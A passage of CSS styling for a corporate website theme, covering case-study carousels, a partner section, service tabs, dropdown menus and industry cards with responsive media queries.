  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__knowmore .fd__know__more:hover {
  text-decoration: none;
  color: #FFFFFF;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__casestudy__section__card__hover__content .fd__casestudy__section__card__knowmore .fd__know__more:hover::after {
  border-bottom: solid 2px #FFFFFF;
  width: 100%;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile {
  display: none;
  color: #FB4E0B;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more {
  color: #FB4E0B;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile .fd__know__more:hover {
  text-decoration: none;
  color: #FB4E0B;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner .fd__mobile {
    display: block;
    text-align: center;
  }
}
@media (min-width: 1101px) {
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner:hover {
    background: linear-gradient(to top, rgba(251, 78, 11, 0.9) 50%, transparent 50%);
    background-size: 100% 200%;
    background-position: bottom;
    transition: all 0.3s ease-in-out;
    /** I've changed the time for demo purposes **/
  }
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner:hover .fd__casestudy__section__card__hover__content {
    opacity: 1;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    visibility: visible;
  }
  .fd__all__casestudy__section .fd__all__casestudy__section__slider .fd__all__casestudy__section__card__parent .fd__all__casestudy__section__card .fd__all__casestudy__section__card__inner:hover .fd__casestudy__section__card__title {
    display: none;
    opacity: 0;
  }
}
.fd__all__casestudy__section .slick-track {
  display: flex !important;
  left: -160px;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .slick-track {
    left: 0px;
  }
}
.fd__all__casestudy__section .slick-slide {
  margin: 0;
  width: 984px;
  height: 520px;
  border-radius: 15px;
  z-index: auto !important;
  flex: none;
  margin: 5px 0px;
  opacity: 0;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .slick-slide {
    margin: 0px;
    height: 400px;
    padding: 10px;
    opacity: 1;
  }
}
@media (max-width: 1024px) {
  .fd__all__casestudy__section .slick-slide {
    margin: 0px;
    height: 400px;
    padding: 10px;
    opacity: 1;
  }
}
@media (max-width: 425px) {
  .fd__all__casestudy__section .slick-slide {
    width: 100%;
    height: 400px;
    margin: 0;
    padding: 10px;
    opacity: 1;
  }
}
.fd__all__casestudy__section .slick-current {
  opacity: 1;
}
.fd__all__casestudy__section .slick-current .fd__all__casestudy__section__card__inner {
  opacity: 1 !important;
}
.fd__all__casestudy__section .slick-current + div {
  opacity: 1;
}
.fd__all__casestudy__section .slick-list {
  margin: 0 -24px;
}
@media (max-width: 1100px) {
  .fd__all__casestudy__section .slick-list {
    margin: 0 30px;
  }
}
@media (max-width: 1280px) {
  .fd__all__casestudy__section .slick-list {
    margin: 0 30px;
  }
}
.fd__all__casestudy__section .slick-dots {
  bottom: -23px;
  max-width: fit-content;
  right: 60px;
}
@media (max-width: 1024px) {
  .fd__all__casestudy__section .slick-dots {
    left: 0;
    right: 0;
    margin: 0 auto !important;
  }
}
.fd__all__casestudy__section .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__all__casestudy__section .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__all__casestudy__section .slick-dots li button:before {
  content: '' !important;
}
.fd__all__casestudy__section .slick-dots li.slick-active {
  width: 80px !important;
}
.fd__all__casestudy__section .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 80px;
}
.fd__all__casestudy__section .slick-dots > li {
  display: inline-block;
}
.fd__all__casestudy__section .slick-dots > li:only-child {
  display: none;
}

/**********   FD home awards End *****/
/**** Indensible Partner ***/
.fd__tab__section .fd_indespensible_tab_header {
  color: #000000;
  text-align: center;
  font-size: 56px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin-bottom: 44px;
  max-width: 983px;
  margin: 0 auto;
  margin-bottom: 24px;
}
@media (max-width: 768px) {
  .fd__tab__section .fd_indespensible_tab_header {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 0px;
    margin-bottom: 24px;
  }
}
@media (max-width: 480px) {
  .fd__tab__section .fd_indespensible_tab_header {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 16px;
  }
}

.fd__indispensable__partner {
  padding-top: 50px;
  padding-bottom: 50px;
}
@media (max-width: 480px) {
  .fd__indispensable__partner {
    padding-top: 32px;
  }
}
.fd__indispensable__partner .fd__show__toggle {
  text-align: right;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
  margin-top: 8px;
}
.fd__indispensable__partner .fd__show__less {
  display: block;
}
.fd__indispensable__partner .fd__show__more {
  display: none;
}
.fd__indispensable__partner #fd__show__toggle__less {
  display: none;
}
.fd__indispensable__partner .fd__indispensable__partner__title__mobile {
  text-align: center;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 125% */
  margin: 16px auto;
}
.fd__indispensable__partner .fd__video__section a {
  cursor: pointer;
  display: block;
  width: auto;
  height: 324.776px;
  background-image: url("/themes/exl_service/images/indispensable-partner.png");
  background-size: cover;
  position: relative;
  border-radius: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.fd__indispensable__partner .fd__video__section a:hover {
  box-shadow: 0px 10px 30px rgba(0, 80, 113, 0.3);
}
@media (max-width: 480px) {
  .fd__indispensable__partner .fd__video__section a {
    height: 220px;
  }
  .fd__indispensable__partner .fd__video__section a:hover {
    box-shadow: none;
  }
  .fd__indispensable__partner .fd__video__section a svg {
    height: 48px;
  }
}
@media (max-width: 375px) {
  .fd__indispensable__partner .fd__video__section a {
    height: 200px;
  }
  .fd__indispensable__partner .fd__video__section a:hover {
    box-shadow: none;
  }
  .fd__indispensable__partner .fd__video__section a svg {
    height: 48px;
  }
}
.fd__indispensable__partner .fd__indispensable__partner__title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  /* 114.286% */
  margin-bottom: 8px;
}
.fd__indispensable__partner .fd__indispensable__partner__desc {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 25px */
}
@media (max-width: 768px) {
  .fd__indispensable__partner .fd__indispensable__partner__desc {
    margin-top: 16px;
  }
}
@media (max-width: 480px) {
  .fd__indispensable__partner .fd__indispensable__partner__desc {
    font-size: 16px;
    margin-top: 16px;
  }
}

.view-services-and-solutions .bef-exposed-form .form--inline {
  width: 100%;
  flex-direction: column;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item {
  float: none;
  width: 100%;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs {
  justify-content: center;
  border: 0;
  margin-bottom: 11px !important;
  list-style: none !important;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item {
  margin-right: 50px !important;
}
@media (max-width: 1024px) {
  .view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item {
    margin-right: 0px !important;
  }
}
@media (max-width: 480px) {
  .view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item {
    margin-right: 0px !important;
  }
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item .nav-link {
  border: 0;
  color: #000000;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 100% */
  text-decoration: none;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item .nav-link::after {
  content: "";
  border-bottom: 2px solid transparent;
  display: block;
  position: relative;
  bottom: -6px;
  width: 0;
  transition: width 0.5s;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item .nav-link:hover {
  background: transparent;
  color: #FB4E0B;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item .nav-link:hover::after {
  content: "";
  border-bottom: 2px solid #FB4E0B;
  display: block;
  position: relative;
  bottom: -6px;
  width: 100%;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item .nav-link.bef-link--selected {
  color: #FB4E0B;
  background-color: #fff;
  border: 0;
  font-weight: 700;
}
.view-services-and-solutions .bef-exposed-form .form--inline > .form-item .nav-tabs .nav-item .nav-link.bef-link--selected::after {
  content: "";
  width: 100%;
  border-bottom: 2px solid #FB4E0B;
  display: block;
}
.view-services-and-solutions .dropdown-content {
  background: var(--exl-white-ffffff, #FFF);
}
.view-services-and-solutions .mydropdownButton {
  display: none;
}
.view-services-and-solutions .dropdown-content {
  display: none;
}
.view-services-and-solutions .select_option {
  display: none !important;
}
@media screen and (max-width: 768px) {
  .view-services-and-solutions .dropdown-item {
    color: var(--exlseo-24654672-e-3643, #2E3643);
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    padding-top: 15px;
    border-top: 0.5px solid #d4d4d4;
    padding-top: 13px;
    padding-bottom: 10px;
  }
  .view-services-and-solutions .dropdown-item:hover {
    color: #FB4E0B;
  }
  .view-services-and-solutions .menu1 {
    list-style: none;
    padding: 0.2em 0.5em;
    background: #323741;
    border: 1px #363a43 solid;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.2);
    border-radius: 0.5em;
    color: #9fa5b5;
    position: absolute;
    top: 2.3em;
    width: 100%;
    opacity: 0;
    transition: 0.2s;
    z-index: 1;
    display: contents;
  }
  .view-services-and-solutions .menu1 {
    border: 1px solid grey;
  }
  .view-services-and-solutions .indispensible_nav_link {
    display: none;
  }
  .view-services-and-solutions .select_option {
    display: flex !important;
  }
  .view-services-and-solutions .dropdown-content {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 21px;
  }
  .view-services-and-solutions .mydropdownButton {
    display: block;
  }
  .view-services-and-solutions .dropdown_wrapper {
    display: flex;
    justify-content: center;
  }
  .view-services-and-solutions .link_option_select {
    background-color: #FFF !important;
  }
  .view-services-and-solutions .dropBtn {
    min-width: 27rem;
    position: relative;
    margin: 0 0 2em 0;
    z-index: 1;
  }
  .view-services-and-solutions .select_option {
    border-radius: 8px !important;
    border: 1px solid var(--exl-gray-dbdbdb, #DBDBDB) !important;
    background: white !important;
    color: #FB4E0B !important;
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    padding: 1em !important;
    cursor: pointer !important;
    transition: background 0.3s !important;
    width: 100% !important;
    color: var(--exl-orange-red, #FB4E0B) !important;
    font-family: Yantramanav !important;
    font-size: 16px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: 125% !important;
  }
  .view-services-and-solutions .menu1 li {
    padding: 0.7em 0.5em;
    margin: 0.3em 0;
    border-radius: 0.5em;
    cursor: pointer;
    color: #2E3643;
    list-style: none;
  }
}
.view-services-and-solutions .caret_dia {
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #FB4E0B;
  transition: 0.3s;
}
.view-services-and-solutions .dropdown-item {
  text-decoration: none;
}
.view-services-and-solutions .menu1 {
  list-style: none;
  padding: 0.2em em 0.5em;
  background: #323741;
  border: 1px #363a43 solid;
  box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.2);
  border-radius: 0.5em;
  color: #9fa5b5;
  position: absolute;
  top: 2.9em;
  width: 100%;
  opacity: 0;
  display: none;
  transition: 0.2s;
  z-index: 1;
}
.view-services-and-solutions .menu1 {
  border: 1px solid grey;
  width: 100%;
}
.view-services-and-solutions .caret-rotate {
  transform: rotate(180deg);
}
.view-services-and-solutions .select_option {
  border-radius: 8px;
  border: 1px solid var(--exl-gray-dbdbdb, #DBDBDB);
  background: white;
  color: #FB4E0B;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1em;
  cursor: pointer;
  transition: background 0.3s;
}
.view-services-and-solutions .menu1 li {
  padding: 0.7em 0.5em;
  margin: 0.3em 0;
  border-radius: 0.5em;
  cursor: pointer;
  color: #2E3643;
}
.view-services-and-solutions .menu1 li:hover {
  border-radius: 8px;
  color: #FB4E0B;
}
.view-services-and-solutions .hideVisibility {
  display: none;
}
.view-services-and-solutions .menu-open {
  background-color: white;
  display: block;
  opacity: 1;
  border: 1px solid #DBDBDB;
  margin-left: 0px !important;
  padding: 0 !important;
}

.fd__indispensable__partner__tab___section {
  padding-bottom: 50px;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__all__indispensable__section__card__img {
  border-radius: 16px;
  overflow: hidden;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__all__indispensable__section__card__img img {
  width: 100%;
  height: 100%;
  min-height: 300px;
  object-fit: cover;
  transition: all .3s ease;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .title {
  margin-top: 24px;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .desc {
  margin-top: 12px;
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 25px */
  margin-bottom: 20px;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore {
  color: #000000;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  margin-top: auto;
}
@media (max-width: 768px) {
  .fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore {
    text-align: right;
  }
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore .fd__know__more {
  color: #000000;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore .fd__know__more::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore .fd__know__more:hover {
  text-decoration: none;
  color: #FB4E0B;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card .fd__indispensable__section__card__knowmore .fd__know__more:hover::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card:hover .fd__all__indispensable__section__card__img img {
  transform: scale(1.2);
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card:hover .title {
  color: #FB4E0B;
}
.fd__indispensable__partner__tab___section .fd__all__indispensable__section__card:hover .fd__know__more {
  color: #FB4E0B;
}
.fd__indispensable__partner__tab___section .slick-prev {
  left: -22px;
}
.fd__indispensable__partner__tab___section .slick-next {
  right: 20px;
}
.fd__indispensable__partner__tab___section .slick-next, .fd__indispensable__partner__tab___section .slick-prev {
  top: 150px;
}
.fd__indispensable__partner__tab___section .slick-prev:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/left_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__indispensable__partner__tab___section .slick-next:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/right_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__indispensable__partner__tab___section .slick-next:hover::before {
  background-image: url(/themes/exl_service/images/icons/right_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__indispensable__partner__tab___section .slick-prev:hover::before {
  background-image: url(/themes/exl_service/images/icons/left_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__indispensable__partner__tab___section .slick-slider .slick-list, .fd__indispensable__partner__tab___section .slick-slider .slick-track {
  display: flex;
  min-width: 100%;
}
.fd__indispensable__partner__tab___section .slick-slider {
  overflow: unset;
}
.fd__indispensable__partner__tab___section .slick-slider .slick-dots {
  max-width: fit-content;
  left: 0;
  right: 0;
  margin: 0 auto !important;
}
@media (max-width: 768px) {
  .fd__indispensable__partner__tab___section .slick-slider .slick-dots {
    bottom: -10px;
  }
}
.fd__indispensable__partner__tab___section .slick-slider .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__indispensable__partner__tab___section .slick-slider .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__indispensable__partner__tab___section .slick-slider .slick-dots li button:before {
  content: '' !important;
}
.fd__indispensable__partner__tab___section .slick-slider .slick-dots li.slick-active {
  width: 48px !important;
}
.fd__indispensable__partner__tab___section .slick-slider .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 48px;
}
@media (max-width: 768px) {
  .fd__indispensable__partner__tab___section .slick-slider {
    padding-bottom: 60px;
  }
}
@media (max-width: 480px) {
  .fd__indispensable__partner__tab___section .slick-slider {
    padding-bottom: 60px;
  }
}

/**** Indensible Partner End ***/
/**********   FD Industry Start *****/
.fd__bodyCard {
  padding: 10px;
}

.fd__parent-card_mobile {
  display: none !important;
}

.anchor_industry {
  text-decoration: none;
}

.anchor_industry:hover {
  text-decoration: none;
}

.fd__card3_text_matter_hover {
  color: #FFFFFF;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
}

.fd__card3_text_matter {
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  width: 267px !important;
}

.fd__parent-card {
  width: 100%;
  height: auto !important;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  flex-basis: 33.33333333%;
  padding-bottom: 56px;
}

.fd__card3 {
  margin-top: 15px;
  min-width: 32%;
  height: 350px;
  border-radius: 10px;
  backdrop-filter: blur(20px);
  background-size: cover !important;
  background-position: center;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.fd__card3_text {
  color: #000;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  padding: 20px;
  width: 100%;
}

.fd__card3:hover .fd__hide {
  display: inline !important;
  height: 350px;
  color: red;
  padding: 0 10px;
}

.fd__cardHover {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 20px;
  display: flex;
  text-align: inherit;
  padding: 22px !important;
  max-width: 681px;
}

.fd__text1 {
  color: #000 !important;
  text-align: center !important;
  font-family: Yantramanav !important;
  font-size: 56px !important;
  font-style: normal !important;
  font-weight: 300 !important;
  line-height: 64px !important;
  margin-top: 3.5rem;
}

.fd__text2 {
  color: #5A5A5A;
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  max-width: 100% !important;
}

.fd__item {
  position: relative;
  overflow: hidden;
}

.fd__item:hover .fd__overlay {
  fill: var(--exl-orange-red, #FB4E0B);
  opacity: 0.9;
  backdrop-filter: blur(20px);
  background-color: #FB4E0B;
  -webkit-transition: background-color 0.5s ease-in, opacity .5s ease-in;
  transition: background-color 0.5s ease-in, opacity 0.5s ease-in;
}

.fd__item:hover .fd__card3_text {
  display: none;
}

.fd__overlay {
  min-width: 100%;
  height: 350px;
  margin-top: 0;
  padding-top: 0;
  background: white;
  position: absolute;
  opacity: 0;
  -webkit-transition: background-color 0.1s ease-in, opacity 0.1s ease-in;
  transition: background-color 0.1s ease-in, opacity 0.1s ease-in;
}

.fd__learnMore_btn {
  color: var(--exl-white-ffffff, #FFF);
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
  padding-left: 20px;
}

.fd__learnBtn {
  color: white !important;
}

.fd__learnBtn {
  color: var(--exl-white-ffffff, #FFF);
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
}

.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots {
  bottom: -10px !important;
}

.fd__industry__main__section__parent.fd__parent-card_mobile {
  background: transparent !important;
}

.fd__body_industry {
  background: rgba(220, 243, 250, 0.5) !important;
  /* height: auto !important; */
  /* margin: 0;
  width: 100% !important;
  max-width: 100% !important;
  padding: 50px; */
}

.fd__text_parent {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.learn_more_tag_mobile {
  color: black;
  margin-right: 12px;
}

.fd__industry__know__more {
  color: #FFFFFF;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
  animation-name: textshow;
  animation-duration: 2s;
  color: white !important;
  padding-left: 24px;
}

.card_parent_mobile {
  display: none;
}

.card_mobile {
  margin-top: 15px;
  min-width: 32%;
  height: 230px;
  background-image: url("https://media.architecturaldigest.com/photos/57c7003fdc03716f7c8289dd/16:9/w_1280,c_limit/IMG%20Worlds%20of%20Adventure%20-%201.jpg");
  border-radius: 10px;
}

.textCards_mobile {
  padding: 1rem;
  width: 267px;
  color: #000;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  display: flex;
  padding-top: 24px;
  padding-left: 32px;
  text-align: left;
}

.lrnBtn_mobile {
  display: block;
  width: 90%;
  display: flex;
  flex-direction: row-reverse;
}

.fd__parent-card {
  display: block;
}

.fd__cardTitleHover {
  margin-bottom: -26px !important;
}

.textCards_mobile {
  background: linear-gradient(180deg, #FFF 34.69%, rgba(217, 217, 217, 0) 91.84%);
  opacity: 0.6;
  width: 100%;
}

@media screen and (min-width: 0px) and (max-width: 780px) {
  .card2_text_mobile {
    color: var(--exl-black-000000, #000) !important;
    font-family: Yantramanav !important;
    font-size: 22px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: 24px !important;
    fill: linear-gradient(180deg, #FFF 34.69%, rgba(217, 217, 217, 0) 91.84%);
  }

  .fd__parent-card_mobile.fd__industry__main__section__parent {
    padding-top: 5px !important;
    padding-bottom: 38px !important;
  }

  .fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots {
    bottom: 0px !important;
  }

  .fd__body_industry a {
    color: var(--exl-black-000000, #000) !important;
    padding-right: 9px !important;
    text-decoration: none !important;
    color: var(--exl-black-000000, #000) !important;
    text-align: center !important;
    font-family: Yantramanav !important;
    font-size: 14px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: 125% !important;
  }

  .fd__parent-card_mobile {
    display: flex !important;
    justify-content: space-around;
    flex-wrap: wrap;
    flex-basis: 33.33333333%;
  }

  .fd__body_industry {
    max-width: 780px !important;
    background: rgba(220, 243, 250, 0.5) !important;
    position: relative !important;
    overflow: hidden !important;
  }

  .fd__parent-card {
    display: none !important;
  }

  .fd__text1 {
    color: var(--exl-black-000000, #000) !important;
    text-align: center !important;
    font-family: Yantramanav !important;
    font-size: 32px !important;
    font-style: normal !important;
    font-weight: 300 !important;
    line-height: 40px !important;
  }

  .fd__text2 {
    color: #5A5A5A !important;
    font-family: Yantramanav !important;
    font-size: 16px !important;
    font-style: normal !important;
    font-weight: 400 !important;
    line-height: 125% !important;
    text-align: left !important;
    margin-left: 7px !important;
  }

  .btn_width {
    width: 50px;
  }

  .fd__card3 {
    display: none !important;
  }

  .card_mobile {
    width: 100% !important;
    margin-top: 15px;
    min-width: 32%;
    height: 300px;
    border-radius: 10px;
    background-repeat: no-repeat;
  }

  .card_image_parent {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .below_text_wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 20px;
  }

  .below_text {
    color: var(--exlseo-24654672-e-3643, #2E3643);
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    text-align: left;
  }

  .card_parent_mobile {
    display: block;
    margin: 15px;
  }

  .card_below_text_mobile {
    padding-top: 16px;
    display: block;
    width: 342px;
    color: #5A5A5A;
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
  }

  .fd__industry__know__more {
    color: #FB4E0B !important;
  }

  .btn_mobile {
    display: flex;
    align-items: end;
    justify-content: end;
    color: #000;
  }

  .btn_mobile {
    color: #FB4E0B !important;
    margin-right: 12px;
  }

  .fd__industry__know__more {
    color: #FB4E0B !important;
  }
}
@media screen and (min-width: 780px) and (max-width: 1024px) {
  .card2_text_mobile {
    color: var(--exl-black-000000, #000) !important;
    font-family: Yantramanav !important;
    font-size: 22px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: 24px !important;
  }

  .fd__parent-card_mobile.fd__industry__main__section__parent {
    padding-top: 5px !important;
    padding-bottom: 38px !important;
  }

  .svg_space {
    margin-bottom: 3px;
  }

  .svg_color {
    fill: var(--exl-orange-red, #FB4E0B);
  }

  .fd__body_industry a {
    color: var(--exl-black-000000, #000) !important;
    color: var(--exl-black-000000, #000) !important;
    text-align: center !important;
    font-family: Yantramanav !important;
    font-size: 14px !important;
    font-style: normal !important;
    font-weight: 500 !important;
    line-height: 125% !important;
    text-decoration: none !important;
    padding-right: 9px !important;
  }

  .fd__parent-card_mobile {
    display: flex !important;
    justify-content: space-around;
    flex-wrap: wrap;
    flex-basis: 33.33333333%;
  }

  .fd__parent-card {
    display: none !important;
  }

  .fd__body_industry {
    background: rgba(220, 243, 250, 0.5) !important;
    position: relative !important;
    overflow: hidden !important;
  }

  .fd__text1 {
    color: var(--exl-black-000000, #000) !important;
    text-align: center !important;
    font-family: Yantramanav !important;
    font-size: 32px !important;
    font-style: normal !important;
    font-weight: 300 !important;
    line-height: 40px !important;
  }

  .fd__text2 {
    color: #5A5A5A !important;
    font-family: Yantramanav !important;
    font-size: 16px !important;
    font-style: normal !important;
    font-weight: 400 !important;
    line-height: 125% !important;
  }

  .btn_width {
    width: 50px;
  }

  .fd__card3 {
    display: none !important;
  }

  .card_mobile {
    width: 100% !important;
    margin-top: 15px;
    min-width: 32%;
    height: 300px;
    border-radius: 10px;
    background-repeat: no-repeat;
  }

  .card_image_parent {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .below_text_wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 20px;
  }

  .below_text {
    color: var(--exlseo-24654672-e-3643, #2E3643);
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
    text-align: left;
  }

  .card_parent_mobile {
    display: block;
    margin: 15px;
  }

  .card_below_text_mobile {
    padding-top: 16px;
    display: block;
    width: 342px;
    color: #5A5A5A;
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 125%;
  }

  .fd__industry__know__more {
    color: #FB4E0B !important;
  }

  .btn_mobile {
    display: flex;
    align-items: end;
    justify-content: end;
    color: #000;
  }

  .btn_mobile {
    color: #FB4E0B !important;
    margin-right: 12px !important;
  }

  .fd__industry__know__more {
